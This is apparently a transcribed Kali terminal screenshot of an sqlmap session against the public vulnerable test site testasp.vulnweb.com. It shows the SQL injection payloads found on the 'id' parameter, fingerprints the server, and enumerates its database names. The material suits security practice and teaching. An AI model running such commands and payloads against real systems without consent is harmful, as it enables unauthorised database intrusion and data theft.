 root@kali: ~
12:34 PM
root@kali: ~
File Actions Edit View Help
(root💀kali)-[~]
# sqlmap -u http://testasp.vulnweb.com/showforum.asp?id=1 --dbs
{1.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 03:02:31 /2022-03-19/
[03:02:31] [INFO] resuming back-end DBMS 'microsoft sql server'
[03:02:31] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASPSESSIONIDAQTCRBQD=PBCFKBBCHHE...DNPJAPLJDI'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 8274=8274
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=1;WAITFOR DELAY '0:0:5'--
    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: id=1 WAITFOR DELAY '0:0:5'
---
[03:02:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2012 R2 or 8.1
web application technology: ASP.NET, Microsoft IIS 8.5, ASP
back-end DBMS: Microsoft SQL Server 2014
[03:02:37] [INFO] fetching database names
[03:02:37] [INFO] fetching number of databases
[03:02:37] [INFO] resumed: 7
[03:02:37] [INFO] resumed: acuforum
[03:02:37] [INFO] resumed: acuservice
[03:02:37] [INFO] resumed: master
[03:02:37] [INFO] resumed: model
[03:02:37] [INFO] resumed: msdb
[03:02:37] [INFO] resumed: tempdb
[03:02:37] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[03:02:37] [INFO] retrieved:
[03:02:39] [WARNING] reflective value(s) found and filtering out of statistical model, please wait
.............................. (done)
[03:03:10] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[03:03:12] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
available databases [6]:
[*] acuforum
[*] acuservice
[*] master
[*] model
[*] msdb
[*] tempdb